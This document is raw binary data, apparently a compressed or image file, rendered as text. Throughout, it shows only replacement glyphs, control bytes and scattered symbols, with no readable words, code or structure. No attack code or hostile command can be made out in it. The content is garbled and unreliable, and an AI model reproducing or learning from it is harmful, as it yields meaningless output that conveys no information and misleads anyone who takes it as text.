{fS$�t"=ır���`i�Dv�(cq��XE��qq�qA�Z:�\�:��#P��TW�!~@T��
$�K�D[Y�em��h�p�l�fo6FLV�K�b��~�������7	��
_P��~�l�f1|`{QM\8�����:Ņ%(o�c 7:Oe�3;c��Z�vh�AA��6`��0�� 	� 	c � ���c��;��[��*Ǌ����P����*�` ��:�A�aiȡ��
^@�x��OS�����
��Y��Pk� ^���3.�A.3�U��!�0�p'f#'l�m��5S�L}i{pa��6m��oq�[�C;�0��YY���o{N�"\W��e�<oJ��0K��E�XR�f'FF��J�%MJE[��h�<����eP�XR��`�p��� ��	�p��{K�S���y��7ĥ�C�`�e9|�A���x��?uL��Z�yh�d��j�	� 	`���[d\���g<� jn	���c`s<	`�fp�'�|���pg���6@���ʓ��k� ��`�Y �`�kD�3bP'ay�5�:q��Zk��C Mxfm�ʬ��`t)�:e��w2'l���<��p�M����5.���r��׉Qڗ�Yǉ�Vھ0�3;�oO��]i��)0����a8�S8��X�񘓹dJS�;��V{���~p����S>_�e 8��R`v�2<���ZW
z�
��A��7��Լa�A3{�m|���v)Z�`P*�[�ée������ň`������p�*	��Ǒ	g��l�ơp�jl	p�v<�{�К�Zƹ��`&���5۰"@\���Ր�A23��&�:�Z�?XƼ�C�P
@?�/�_v�`�.ʳ��r�2)�DD���T]���MQ�ܾT�D�X�")���̏�	Vj�V٘���hEB\I1�N�-��-��z�Egf�R�q:p��,�d�a	��Tޒ��Ge��-�7�1�=o2�ɰɀ�-�+���	�ŞNRh�7��Z�^�u���<�HR̂��������[]P	]��h�6p$ �"0�ȀN�h��h|�;-�A-n�Ƃ@�f`�G�����PH�� p�	��A����%%�u�b�h��Ox`����'Xv@�0lk0%bט���s)`����K�J�<J;� k�zKط|ˌ̎�؞����t��T�#�ݲ��W�g����2�X�~Q��74�o����K�SKojq��b��V���QdZ�+�|� ��`o��~�����F��͍�@`�~��	ȴ3'������Z۠ۀ�#1���_�/��SL�5�W̸�@S濎���idЙ����=�� ���.�ǂ Ȁ<Ԣ	tn�sap�G��/p/����.Kx��O �?]���ǐRb�����)��S���Bs�a;}g
`f��7�t7��r�)w`�� ؅嶼ҽ�厝Nd�	V�d����.�_�����[s�;����َ�����}�a��'{���T|�4�=�,=�#T������g�mP.�I<3`�p}ǽG��-pe�N��m�� ���~�2�_�
ը��@��hoZ��k��h%h��0�4q��ń Ğ���Ǚ�`�:a���i�
�����(`�����>�=	Em�s\ፐ f�[��`k��~2�r
a�R��U��쮆k��c�����#r(j�������}�>�o��`���Fw�J��<������/��]��dP	���M�8��V��%�͜�f��/k�f���[�Y��������ٚ�jX�R��>)R�I�᧍E?3f\4$��GC�2�A�J��g��$!��/���W&�$��f����+���R���2�^����)Ӥe^�Kf�N2��޼�rŞ�~U�~#KVW�l����T��&1q��ٶL�+Y�����6l��lS��ać��+��^+��fD�dBQ�La���v4 A���
\�v�� ذ��Ȍ�m3	̄����ߍ �pT���g ����
<��4�"�c1x���OO��~�x��g��MX�سrf��}��3�ƀ)~o�د_?���%|�1��,0�8�`�Cf�g�{�`��{��"�.:d��(�2�(��>H���+Q�����FG��FK���.j�>F�D��2 ���&bf�)rh
����4���K0wBI$���H#�Μ�&���|�ILeJ
�$�r���ʈ�*��"�A����d��g
;�i�?����.4�E ��C-��­R2ikm	�Sg��X`Q#�h>�f0��k���pK�L��5�OKiL�+�f�)�T��v��9Dd���Xs�^�$�1hd63̘Ì1��͌E�h�-
@��0n� |8�n�c���z�O�J����B��ӣ���R��pXC
Z�����/���뇦�� 	n�!�~�C��:0������;<� ����S$#I5�n�5�P��J�p�?	2� i,���{����y�"�:E%yė'=أ )b��)� @
���~����/*jC$?̜�%���I�5S���sZsOſ�D�8e�CO��l��} m�s,�{t�Mf�A��Dg�Q�⻮�k��+�l*	gwtzGg�J�9C0,2���Z�lD����k�񶱂�)�5D{��H ZD8�G
y-6�h+]s��-�u߷?�0�@ ����@��9Ӱ¿����:ձG��b]�<�q����dA9����V�7��e[�~�� �K3�A
>�2̀�Ї'�AC�� v`F�v�$	FN��JT��hiNkZӜV�'>�D��Qَ5%�hlGʚ�����${l�C�$���#$�ۖ*�ñDr����"��hnP�B� �V�$N���7Ǩ��v��f�A���5��1.щB�6(������<�G"��T�G��U���L��,nцjyP��X��@����A	F�!ϐO�a�	
!�׌�6�J��p3��aS7������0 ��A����+֩�s�K.{X�$����zYC	@��d ��H��? T�h�@Cj ��A���D'J�6��%/1@p�/ v�kI�"I+qR5�hiGTC�Z�R���HY��LK6ld�ЂvE&�#hR��(%��mQR��=�S���
\ZIF�� ��@e���"(�<rt�Ԡ�2�<֤�8�X�H,!2n{�� ����j����, QH�d8���f�mH�X��;���*|#��U���1�Җ[�[�C,=�R��W���5*6�Y"@�1$њ�G��l�ێK]�"W�Y?w5B8��M���}��g��ϓ@O�;��N�����:j��0�p��iY ڏ"�dzcD�PF��� )�A,aQ��C�U$@�{�A E���"1��-Up�^�`����*J�҈H�FC�Q��ֵ ��Bb��v��Q�!��HD�`�2�qT�	R���a�$�H�,�ta-�P�6�@��?��[$=@Y���&�jP�"c@�4��������<*4�e�n����J8w��@>�R2ؠ�@�$�њB��5�c�nm��n��6�a���Ј�\ݜ�8���Y��9����N��`t�C�T�G
�*��;Џ����E/>��^�M��5P
�p���"��UE�+�9!񐚦4�)�ExN��b�D�iF4�к]"p§�6ΆO�5|u�F
#A��������Q� �]�)�pq��(F��s�2���LV 
�P���"�&�5�(�� NL�i��%<>G�`�����}��p��t|�LPV�|��"��dO�k��iK����@68�%D�d}��&l�9�K~Q����.������30���^"�O�S���ʰ�C�E�:��p1Ws��=/@_xP���d JaC�p�� ?��(~�_	|�_��C�R����.R�JW�y<[��1Mi鿽�m�����酻����#n������~�c�d��8E�b�勽|NބJ#���
���*@&TV�R���U�+^��}�M��!�!l!��Sbs�D��,�` ��^5�5+�f�(p%4�^�[���C��K�5���g:2��C(�C(��9���g���-C��1�2kZ�㢟��rJ.~�Y) �h�N���r��;�஻㠀��*(W� S�;Y��Ӫ�Q�/h�/�����/� ��/�ү  ��<� ����hs�*�[C6|)��*=2���s�8Զ'r���u�vc��z��P��k��ț?�>C�GJ>�p�������
�МC�#���(�D@�D�f0ѐP����Zd@?h J��1�+I, �P���2\���M��_<M(�KXD�D �K(�[��[x�g�����g��hAY@DX�?{�\�-B�����Q��9����YG�Z��4�B�L����致S�P�'Qs�z�L5�ᘏ���;���;����Y�H!�j��!	0����b3� ˃@�<�� üIS�:t×�5`I6�ÔD8D"p+��4�\���0)]d��(3�I�C!8�����Ƚ)0���=?��Vh��y>B8F�
GĊ�оIt�J�7;�60�.@K	��#c�i@?H��p	4I�c�P�EYPc�)��)c�a���Ĵ��ѳb@�tLlyL>;���3�s��c���؊���@�tir����H˺����ҊAT�|�,,�G�C8��~t��Ћ)����5���!t5:N��ZsH[õ�҈�V��6��a�H0���ȏ����
!�͛6�A)h���64�K�	s�Q��+����j7$���]��vK�*aJ�k1����y��>*��@
)hB�P雤A��
��%�Fq1�
)��d�R�.�"2xK[�i��H�����Y��jFc\lY֒�>C�C�3���qL��T���o!�H�Ό��xآRo����nY���:�y��w��-�GP�} �3 ��G|���.�Z��;�, H�` ��,����;�몿S�ژ�ԑI�ZkB	H���5ś/8�/bq�~��<`��T�4�2<ϓ�E3|=����
L8$�lO	C�A�8���ө���#���=����+�PC��p3zJ�J�$8>�JH��$�'��++n%����ſ,ſ|�eHQ��1h�c@�
�ƣc�C@c�3G�˿r�H�Gx�~e-d`�����oj����=X�9X���hҦ�R�-�-���j���H��ğGs��3��P�<�
��Ӊ�S{�4�Qۧ�c�P��������S(S�5�⇙@/��*F��@�][����z��҇P������N�U=�s�\$[�ɪ!�n�՚�C��J�9\$qC�1�����	����؃���D��2�+Q���S��V����(8'�2-�m��)��e��3˷4�}��\��X��-�'��~�>{-I(��j�]W�-��M�B]ٕ�p��t�����Xh����p9�p!M�"��UA0]A�E�H��wY�Gh�����M��`,`i��S,� 3��;����U�;�Ծ�*�CԄ�l���:T����6����� S1�O=`ISa�UU���"��1���[�Ϙ�I�5C������Ձ�+�Q�Q��]�I���C���j�\G�+�f�Pce�+�V��a��VH��FYЄeP��U�pqQHp��3I��\4~��@��X��ӵ]�E^�t9������@���04�a��-�\�v�zq�Gк0X����q�i��t� ���_,Ђ��K;G^~B�}8�R���Y����K�$\N�l/��	1 	������ү��HZ��jȃ[I��`�:U��/*01� ���|6��ϝ�#Y�+2��1�Ka1b��r�2*ʇcD������jg�$�C�!.ˆp2#�A8�V(˳<�(�d���kQPXW�M],����](��Hx-۵���L@K1��ۘ�ڸ-�p�9�芞��r�&��AN x	�>�c�8�~�3ݗi`�3�Mۇ���٬M`Q�OyYOq3^i��؇�'VK/�e5��N����_�Rj���!�6�-(���������ԇ:peK`�{P஭�@��j8k����ap�S��� ّ�&fg6eN�����`���hJ�ʠD�f��@\���d�m�a�gq��qf�E�2h{�P�k�u�+#�ܭ2�$�e�K�VQ\��������<h����W��3G��~����g���s����-��ch�ҧCn�-uAA@��( :@�����H��k.�'�`d�L;{LY^��6s%Wz�^�&��c���������ߺ�rj�
Z��5$4����-Ј��ꇯ�e��e�V���	�Z�v`����p�]�e.�����I������� ��n��O�E#Ayָ��ɮl��A#����V�
%m�i�=�_��e(���/~�?�3ՍR~���B�W��/X�:�	M���f�nyn��6os��ˍFSG+ B�n:�s�s:P���nN[���M���j�L�5�]��L��,��5�S�jNnjWs�$Lj��
��M
�������~��~@�����<�P��RYk	��d�<H�]&C�vb����[)�,��V��^�_1��d�2\d��y�n�m�a�l�Ḻq�>gH�Pw&m��˥+�4�PHm'���@dp��	�(=�c@�Y|-�cX<�0?�යќ�F�����g��\�RGx��ƥcs-��.��.B�:B~�?��D�Rd���v*D�d�,G�y���5���t����O�Y���R��e6:z�ћ*H4�|0 {�3C��0�Z�ȴ�u
G�D��MH�W��M��<Ehv�4[#�[����"/B����9�^q�
0��l�+��Ftk$tg|#g�A�+�w$��w~g Q��+�w�w���ݸl�)w�Ր�ֈ��g@�]�E^�whi���j��ol�����8�
h���-�h�.�:��o�n�0�Gy�W��ŧB7o��iH�y��M�5  �P/��_��;Y��N���j�!/Q~���b
�ɛ��#F �/oޤ�7�K�@l��S�a�j%R��ϕM�tMbeoʽ{l�t��$�%U�`���J�2ٔ` @	 6C�i�Ξ B��7�hБ"C6d桛��̬P�2̔}��뚌k�)b��!kV�)զ�k�� <v�Ƶc�n�A�0۳g�_�>E�)갬eȎ����cȐ!��4f̜ʑ6�\���B�F�$h�ˀVGZ=�4 A�N�>q� �/n;����.�;MZPl@f %0�<A��a
<
C�z:��k�����3ݠN��>0W�]�"�}),�dʄ�����3}���.V��Y�H�O?|�?6� ��������χ^؏)#2���#�a"�e��o�(E�YH�]�sB	5��C�LT�Ee�
'��2��A@��pJT�dҕWZ�M'uiSOH��THKu�M@��^P��A���Vf��[\م�Xe���t�5h�rM�]s	�[c�V`�ܳaf�4R(� #c���Y$����ec�R�e�R�f��*������l���m��v� �������rf�\�J�,u�����a��Ԋw�4�Na�V��-�퇟~��������bd�k(��~���&~���� �Z�����O�:i!�e�#���#ERX�O�920E?��PC9D�Ex$�	-rԡ�%,����H!i VV�II$��L'y�SP9�tT�D5��Fݔ�Me6��x��j��\xܹXa���Xs�9h5���hYyҕL��v����FlPj�����Tpd���kk�N���������+i��:Zj��zB.� n7��\#�6t�NW�#����M�A>d��dK�U�]��{��!�|��g�|�e2` �������2� �^������8"��O�A����0��v���5I=��P� S���D%gD*V���C~�H2�4��4�L��R�N�0��h!��Ä���$My�G� '�P�V��ֺ�'��jm��"�G��l��� �1��eP�
�]�h���0{@�,�!�p�(�jEY�5�y�h���DnW�;���)ؠ�r�Q�n>���Xntc#0:�|:�H u���eGv��Sl7�m�G=W���%,ha?��O|�w�T@zŦ� yU�AܣЄ�!�� ��P�J��Oa�Q?��2����˘��ՠ͸�����M�K�.�M$�uh*�ЏW���(_���,06�Fΐ ��h&�	Q�v&� %(\JJO,(�@؎jVAϡՕ���Xs[�(o�P���K��R�=
mvHF2� �2�b���d�D&ʂ{�g�\��r��f��*Zr�zAo@SFʕ�6���jV�9c5��kP�T�."u�+@\���p�v��{���7�k?��#��ȫR�?X(�>6�t�A�j�*OK嫭���ދ�װ���`/
���g�uAR ����.��$�c������l�~0�!�0�XNSb��GXQ{d-.e��$�P�(�Hb��� ���t�)�:��O���(
	B��-f��Nb��X�;�	��ZK�R7�x��qzȣ����\$����6�ዹ�Sl8L����
�����Hg���^�����FcE2��q����RS,�܆r9m��(G9
������ڬ�^�;�h�#��-+L�<��{��7HrxX�j�����U���^��Ƈ!��Bp͗��
�泌�q�������9�kvI �@j���;$"I$ш.� Z�"
��&���2�"
��H22�X9��h`+�@�WH����]�a����
���^<p�`p�[
�xlW�Y-+c��ڂ���%�L�A��R�m�!�v�(w��Q�0�;�!Q�Z�I,oy��ZE���"���.�S��{�� G�>]�}���ڧ�P�::0�F}��Ǔ��=z��� c�Ð�B)��C��/Qx�=�0�5Ԁ 2����J��h��z�[ST����{�x�)�z"�I�bc��G��ǖ���b��Xf�������V�[�� Y?L�_�BF��(��/zE?���I���3�D
��|8��,�^e�+U�:� =�A5���W�S��ƌA0�ü�ԧ�з�#�	�S֧^6�D7��=�E�P\D��@�7�D��"x��\*ی�W�N�cӹʁ����)r��,uq�PE�7�n��Y��������;�Э��S��%R�_5�}�
�R,2���W�q��!��Y��z��z�w+]���q��NQ�횽� �Ǽ����@��4ĽI$'+������-ΊMp6.'��倊���䣍iI;���_�*H��:�3 yh����қ��Nԏ1p�Q�ɛ�	y����q�E	�P8)�Ut�^M�N�!!�׉E5T�B�ݜ�H�C9X�/P�",©l��1yC� c��
J͆ql��]��F-�j7���lA@��@^s8ޱ�X�%�iG]��tG�M�	��zh��۸\$��އH�О8���\�(�H����!�P��}��i�!~��%b��Ⱦ���E��&\B84��0Y5ph+DAcт�A(WE�p����ƥ��Y]��]�����)����1I��C�X����jaP��I=Q�S8EH �LEV��!��d���@�6�A6US�I��T�\
;��;HR����`$� c��ot��t�����Nf��%�e��
lXH�X�QNK�[�9dPa��lX�1[7L� �ޅIU�u���[�D�~ԕ�� ��K�����A�ܛ(�^ ����[�,)��>������׌�&8�&�B@25�E<�F$�=\A�-x�Z�A��p���+��M�6N�)N�Т*��-��.n��9I,MX4���E^P��V�@TDMx�S�
5RcH6~i%deY�CP�e�@�5ɋ����0T�&x��8X�5�(�Q-B$��1��Tql�9���ᘔ��#�N	±$�#X��(�帆~QDձ	��R]GR=B`�<������a#y�d�q�$}�� !<���>TH���۽H��L�_��K�_�tH� %Q��迵�@h�Ԁ�,`IB@Z�XD2%�$C"��&�D�-�A(r��E���Z�̙�-ޢ��/�+�\,q�����
1
�9����}�x0CV�U�mc�@f���2�	����=铆�������?HAg�N��&�$@�i���l��f���l��i��mhQ�d?�fmL�h0����9��!�PA�����t0��H�̎�R�u�d�p��Y�}��I��$��������§��!_��}�$#�U]1��e�eP2H�D�X��U	\�%��B����O��Dʐ~(j+TA'��+,v�<�ʨ�� Y��I7R#�^̏����p��
q�.Q�5���Ae&�������.����$�"�k�J��%3��&,.�f���j>���Jg�H��$@z�nԆq�)߹�g�žg���� jB!Vǰ*�=^�Zt0�E"�����N�����W}',��|y���@�j��a{��+�\�˪�K�
_����߉�Ҍ��b.���H��f%TB��
�@h�H�=�ơ\��"f��Wq���)&�-���A�V����f�f��Z���_�ȏ%�^��Ť[b6����������k��b�b�.����+��fbҝD�$"$X�ᴊ��)~��"P�"T�����o�����(��,B�lAA��~��"�f��,�]��l餎R�N�o UX��{�|TВ�~p�x�ǹ�[X!��䨦'�����*]�RN�HN�d��>Ī��X����@L^�k��>(�>��74�0�C T�I����݊%-8���-��@���r�-ڢ!d+�B��%e�H6^�=<���U�j�"Ґ&��Lc{l�9��U������b�^*��Wq��`�\�����ɥ�@&���x �A/��,d�I�Jj�����i�`JQ�e�(��Ԇ�t��W��,�nAQEa�j/�*��P�tdo#u��$#��R˳�N�C�fv^������q$QU��o���,HK��{�˽m�yȫR-������e�@��U,A0��^�U� �&��rpZ��D��D�-�%+�0Z
��F�(��+���p����_���+�����`��ڃ)h���*q��n����Z��R1?[����$�nhl�6I���/��Hb'ܮ����iV��1��:�c��
�:!� ($ !��b�I J7��l�4��F'�B�wHKA2%3&[2�̎FN[�^�>�(s[�o��؇Í��@'���F5���}��$]�H.SO�ޕ0���ێ���R_�`)k�2�ð"���&V���\�b̽B
�h�+��% ,�9����bg��$�:��bj�6v�&q�e�@f/����.�k������F)�*)+`����Lǘq����\(�i
/(`�F/BI�Z�Fo�# �"�Tp��!g/J�J�4Rհgu4�w<��U�u+Xtp�t�l�`2���Ё�q����T��wơ���@�H�rz�ꃸ��d�9-��X/���Y�u���O�L��-x
�����@�p�Hb/h;tA}�&�����Y���|_c��_�i�Y'�e���`S6jc�J&u3����6���R&��.��>��v���q�)n|OYOL_��2����F ۶H��P���p��p���n�!��J?�J#tG7M��Oq�uw��J2�Jr�yxWKyK�yo$G^���/ꝋ�*5Vi�=��,@�7���~{)�K�W�Wo����؁3�Gff�#�\�� ��������ҁ&hS=+P�0,�^�H��`�+��p�Uf�Ỷ���06�0�������8�T�@����+e�f�\g�vhn+9�+y�fW�f��l�Ű�����C���P���m'�:/J2�SC����;7&`�tsc$�t#8������T7���O�wpG�]r��u��4tC5tr���"Yj{mR����d}�7?4m�}��L ��h����:�.Gfd�z��{��#�÷�N���5 ,�2Ժ�H3�p�����$,�U�"���o�v�b���]��&�0��c{���PJ&ԟ�=��(|��K���;���/~���������j�$ep������>�
�V�R���pGap�c�G�Q�4r$�t�8P%�M<�M|���jt��QA��cG�����u�7UXص��{��w.:V���1�J�d(����U��� .0 w�ЛH�c�P"�7x�>}4}�#lg���K@έ��B��� ĥClj�R��/U�Dq��,�"Nd%�)Cr��A3�KHV_XU�g���������%�7���,c󍽚5u�|c`gPSo�̄�O������_�/h�L�zu�ǩ �~�:5���/)B����hM���ݷo�8J�i̘H�
���Py	�	���c@�I@)��E�%��`Ѣ0[8oy��sяD ����0a&Wn�2��]�IPu�G�y����#:��t0��C>��0�p�[7fզL��Jv1۱t�	�L��{7���{����A�C������_?~@��ٯ����P�� � �C�#�㤳�J�$FN°��$@�C	$H�D|Ȓ`	fP�7Q� )HL��z(���x�������:6�H+�XI�$�R�"�%�`�!�Zz#��n�ɧ���ҧ�h�����z�B�Nj�)��I͐�z��$(*�XJ����aK���Xc.2$�����+��[l�B���1�PԌ92K��@�l�E(Y�E٢ RK#�D� �b[��d{��fcM7�Z%V҄θ|�3θ���ƃn�a�
���#�,��<��+��K/�,�� ���@���᧌s̯�v$�S>Ђ@xD�ܳ<K��:�)�*��,F� k�F|䵏�, EU,�XUıDCldG�"��(02�d?8)��?�L��1�x�ɘ^��㚪�	K�tn��)�ӥ1�<�M6�j�h��kΣ��)	}�I
>�x��}�����Qi�:��8{�1�a,��ڎt�9� 3J� �����{���. ��4�f��p�4[m�UAͳ�U���G:@��̇-n�{��n����b�+��R�-��k��n��]#r���s����~�����=�v���@|���y��2è1d���9��w^|Q�d�=чR����A���hG�^�"�/8!�?�2��#�`E)��T�INz� �4��m)(:�	�~f��	m)'��IB�6]0$D���6��D&EyC��r5)��=#(�%p�8�})$3���0/���3)�Y2�ڂ��f�E�S�)�K��U��3�y��0�*��&W��ծ��9�e�9xt��,0�t�ێ��ֽ�uX0E)�q5Bx�@���ջ��>���lG/�(���W�$�/	�+j��+ؿ�g"�� YP�N�A��UĲ����J)�Ch!�!�LM%�����%�! TIKfƣ��(��T�L�3� �,��rAJE,�`�����g@i�[����݃��� #�/yI�`���E$�m�`��@SO"�MS��LfFU��8QU���d63�+��o�ӸG`�r�3�q�p�(�
�{V��:���u�s])��-�� ��?����@�$��U��)���鄪���iO{c���β=�aI���U>�TLR�,{H�<�(����_�Hb&��f�Tf��˙����������̘�T�I�`��ܕ!aC�RM:=��� �f���'l���� (���D!b舻��Q7dgcs�M%杠�L=9�A����ۨHP�n��)@n�xE+b�qe�o��9a1g8�β�1=�Q��Q�wB�-�lKWc�F ��>�"�L��Gq(��"��=�y@�P3��!FPoN��<ԕ���d�2��(~~�G�����	�c�%Y�K�M)�_���W�4/�L�]V����QY�b��C�e��[����z`.;��c(���l��%C���P�v��I����Tb�M��٦q�R�fd˪(+T���@��Xbl�p�0�id�Sc�G,�"�m���+���Yi�^*���]���r��~�t^b���W�їz�C�Q�KM�PE�{�� �:A��%Y�CLV��Z�0��(a0L����dV��z`\�������}%���Ha��u,]l�	h��'�q!� 6�@bv�qc��#c�Ȣ��"��ds���ܭj"wE��j4Z���e�e���7�[N��{@'YV �u�c:{����i�w�p�l�O����E�늋Ϸ3}�A5B�>��/���_&rY�J�}A�tS~�@�R�o���BȪ����
���p��7��db�Yi���U�^�����j��d�B]�*����Iw��^����D�M��l�� �t�$(a���l�)� r|63��h�ߵ=nY�EN��?;7z�m��ͭ���2N޺��1���*��E�0܌�Q;kt����:��ev�3������Ky����g"i��29��3���yy��5�`=�6s�H�^���M��y,Mِ�.X%��߂���H��:�]�������DK����c�t����>�S������� ��?F�-`�
`l ���f��fA&��r��	v��x�l6k�aQvH1"%R!/*S����l�qn����ʸ�l��zK��巼�� ����A�� ZR/u�<T�	����Oր�%������J��r*y��Z� PL�̋�����>H�@,D!�NF!���o�z�#�*�Rb�l%�j�̢�f"tnj����΁�b笮%&�JT�\f���)L��:�N�n����.��.�  �A��b���P!$Apa�~�:�0��p��n0���IQpl������Qެ(���U���t09Ĩ߰!���t�c�`�P	vHg��ťn�]���)����T�]4��E�P�?j�0���O�_Hă褂�B�8A,D�!2a�N#:�~D���dIt��B�ȏ�~	&����ä�Pl"��g*J�o���$�*���#�o�Į�
kð� �����A�av��Ɔ�����p:�$�tq7�;P%����/֩#�Me�Z���T|�qJs�9t��2 � ��k�0t��t���	����Rj\�^��q*�-z�K@� ��]���BP����L�ϰ��0,�!�F�$r%���p�#�������6U��^�ER���f�� �%��	���/�2�#]�21�Z�L:q'urC�iJ�� ��[<@����~a�b�e�� 2� �a.�������A+}q�/��fg!��l6���n�r�:��He3,CV�LVhE7.�WZ%��(X���2�A��/��͑��1������`R��n�㰐@R����4$Gqʘ� ��[��?Dю��(Bsz(ML9�dNF,l��"��#��H��INmӂf�6�	1&X�&���b֬n%u�N�sfb����䔓�T�������D�&�#�b
�n ��a�3�"Q�)��+A�`.���4�=q�>�G5���Tq�� T@�hȚ�ɬ�q<c*�7ZKM��:�r�1~594�> ���0��Ij��L���Z��jS��0����|�rT�pT{Z"{l�x`��b3�%ޠA�� L��� b$F����!��4�+RSސ�H5���F�>��7��w�L�}$���O�d� ��ΊN/69i$�.Vc/QwM'y�N�";������bP��+?#/��B� @����A4�l!�?7|l?�R@φ�@an�1��4��,�UG5h�V�q7v��CX�-9t�Xp����l�A ��PnK�0�C�F
���h�G�@�ptz���1y�Ii��-~�'�]�!�0z2_�5caJ� m�t��B���l������!,&N�%$VG"�g*V%۔��c�N��%�9I-���Ԧ���'�	e�c����n� �@�L��da<�� Ԡz�:Ul`h��(!}90iى�o=#C�V����J#-m��kuCB�-n0s�CX������/Ett��P'E��n�6��C=��E�hFo�v8Gq�@"s@��B�)ް+�Ăz���f(�"��wT.j���U�� 0W`EA�L�h�V�>W`l�����Ta	���$i�%v%c�%��v��t���J�
d��GN�%�zR�*D�Ңb�O��J�p!���QL�s,����� *ag����4�<��WT�7i����ۦ������WZ�� �v�5�MI�l��>�l��BܖDMtnM�Z�qE�.���"�xw�E��f 0�b��AI�y��`�4��诤�"r��+j���TJ9�#R��ԇ�n�Ew!D�$��#K���6o�9Y��$�c�7{3A�SV�9G�bݏwә�Sft�����H�xոB�Q?�O �J fa�B�*�@�w���`���@z�g}Vh��.�*ytTY�Ȃh�3hz���H���UzZ�}V{���7�m��9*�PY����2�6a&8�)Xn��h��bt>t��'��Z��tؕ� ����z�������`��9�H.�t-w��:Bba����R��Y,�dL�Fm��9'H���#m�Ӝ�f������!�u��8��G��cY"�M�D�c�9�8�x�"�%*V-P
�@1%2&�R*ІvLF`j�:Ш����|�A|m��6h=�Y*mq𳥳�}�@�Rۘ,�7C�w:�L�.O�|c.璔���@�Qy/Wy��mMG0g�����`����� �%1����ëm�D�g̕�A������<��Z�5���z�@I�u�*��� ܕ[��zK�*�+�Mf�D�����K�G�4$�NJ�X�������b��9Y�v��%lR�M)��&�3u97��Irw����n�A<-cV+�R� �φ�������! �؁��a|m�l�B���|�apQ���FQ�m�1>e�UK���ح���|CUZk��Ö14� N�X�v���˱6�:n)8����H�O� >�:G���I����;�;�؍��7����Z�:���Z}�u85�+��u��p�4�cx"�0��ԉ��a}���ي��.�v��GVR9�!�\d�O��N�'yR&���k"qWL.�`�!���Rƀy�v��7���!�5�� �@�w���!hw�N>���aЁA$�:Aj��
A�mo�fuVT5���}C�{:k�5AV�s��.�A�����ߞ:��
�������7��@v�Dno�x/P�D)�R|����=<Ë]2<����^�+|���^�%\�'|�G�d�d8׈�0
$2���F�5W��g;JD�K����V�����kw8ߔ��J$;fb�����79���x�p�߅<Im������x�������w
��7���ءށ�K:~6h���Ada�/.A�D@�A��Up�f�2@3�H4R%U�--��(CB[�7�8 �pj*U��	@�3ݘmۦ��+�(�ٴ��E�WJ��(ƞ=)��Yc�߇�>�L��˗I~�����ʏ��w�����Ν:D�z:Z�'J=%m���ԩD�Z�c��Ν��t��''Z�����6m��Q�e��J&�p�����Z�x�����o�7�����7��%�r�������,��F���(�C���-^�p�nK:��*�i��w5d��L�1 EJ)k<����0[�13f̜[�DB4�Ô)x���ý�xf��ꂞ]�w��ٲ��Y�K��?D_ĥe�Bt�"��$sLGI�l�����f�!��fP�`��a�>�Ha�(b#"���#"�@d�O��"P8%�ytS�6��1EyTGqT�H­�J,���0}1�$3�S�[�$GVX	eTT���Qc6��SN9E�n
�SV=m�a��	'����\l��Vs�e�Z�e�Wly�����z%��c�q&f�EVe�f�ey�h���v���ŦE��f[��>����h��ƫc�����S�P�� ��"�!W�#��P��]��6Sl#^5����u��3z_��� 0�8#	0��[H!��	%�l���r�E��A7� �D�@�[h�aұ,��Qb&�X����A>��8PAu�Ў=&"�*gĲ����H��C@��KSZY�4�˝[�tGV�TUԚJ�IfSkNu�RE}PDo�Xy҂�v�e^wz�_/��h76�b�e6�g�j�vd�v:����wڜ�
�j�	[k��*[k������k pR��$�P���,����[�1;�S��v|�w�q�-����q^��I{�v�̼���	.��2L!�@�,���`�Lat��0cs��"���Ё�#��H�&V��#-r�:Ո��ܓG�	�˛���3�tR8���I��&��ȉ�ԉ'^:Z��0&.�ieJR�B5�x�jpʖb��)O�@-��A��-�T]e��ĦQlK̥��
���Wq�T�xs��/�!�*�M�
o�"\j���&7���k\���.S��?���0���ײ��%h�E���ly�
x�cx�1o�\�Wj���8C�Å!{7\�b�֘4�� J����t�'�Uo���>��Al�%
��,f��)� ����@�hT� $Ď�� �O����Đ?��dY`�I���?�#��8�L�0O��V�v�:M)t�S�d�pZmN=��4������.��m��������ސC_����a8��P��S���

��X�Q�2"�PC*-��4�i]^���*4��K����ߔ!8o�&���Ep�_:F	��������w�q�~'ݚ�xZ. ��\���-!�wIb^�hj'�w�H�K9�,�,�p���b���� Ll��Q#!�0<'�(beЋ[|L���B�эn�2e���&R���$Y  � ��@3`,˵�"��L`X�T����if�Ӛ�٨�I��,��"Bh>V�<�:Y�(����BTg�VO|.&2�r�?}�[SAơ���e�{ąz�o%g ���dB4X���]�@�U���q^����X��5��!5��l��8��T�WH�w��<TC��3���.��6�~�jd��>6X�$�Q�9 ��(��6���b����70��_,���F�RZ�k=e��KX�Hd�@O �\�a"z fEz����l�ì��4����ke�d'O�T �B�zs�MsS8;��9q�+x�kY۵Ǿ����[����ֳ���!oy�OJ��a(ޠD5�m	��h�+�h*o���w�8C�*5��M�Tê�|��W��=Z1�{�i X�t I�bV�B���mu���v�3����%(lp	I���ŀl�NP9��p!"Q��oxћ^���Bh:kX选Gt D)�S�V�qO�`���5Kat! P�"r�c���
<�[S�)��� (�iQ8מi�-�MQQZg/^qn����Ҙ�BtvMOyB�L�L�y�n�^�\�q�1��'��ۿe�S�].qCUPܒ
��V4QŚ�Ί��.�iCž71��pL�G��=�������9�`�����3�����lW��\O��@(Jp����d�!l�TH@c�X�
�d8B��E!��z墩�pĵqUPt[�t�<+O�����X%��2�� 4N6�}����S`^S�H� ��$����*�G�:�ٳ��KC9���Ynn��H�8�ʉ�:���"W�YP���0P}��k��W�v�y~��vD"�nz���� �܈h3�eLCi��8PwH�bQ�^�2�,S�А�p^*� �;���j4�o`pv�FG��_�w>e�tw �k��� ����k� x-��sP� "�`���	����`��m��i� �1�v"�#>�6>a�	㒅Y�[�g`o��o��oqS � 	���L2WgM�7q�&IaAѧ&�W�qZq�0']�A�'�f��Nh�*~�*��*��[���O��~z�C��6vSD@�U~@t�fg��P�Vh{]U[��Q��]��\�R]Sp�@jrj�v�l��֢-��hWky�v�s���>]�d`�#0(���!�p�9	�Ѓ"p�0 K5��b��ЃKU/� 	c�]�o�y"��1�V�) YK
qc����cE�ciWS��L_%ʔp�'U�pI6u�|r�A�$�e�Wq'�>A��g�!M1�}�*�%~{�����C��6wƉ��[��DL�(R�P�F�T��h{t��)�"h��Q�U+�txlA�D�PuVW)R�u \G���9�x�jq�:۱-��->w�p�>U�@w�k�0�@l�1/���F�h���q���(<�,O8J*���=h%>��b,���	?ݰ#�W��W�o�oٲ�5X��L�R8$�9���d �YF�@_�e��@(	HqQ3ZV��X��a�}�Ո�1�XP*�q)m�O�>��W�%)E�\��6�%�D牎�D��)t�-�RWi��a3��6+�E�F�)�",XW��H`��"	;Pq����s7��_lw���:)�%�	�@	.��O�U�"$`�p
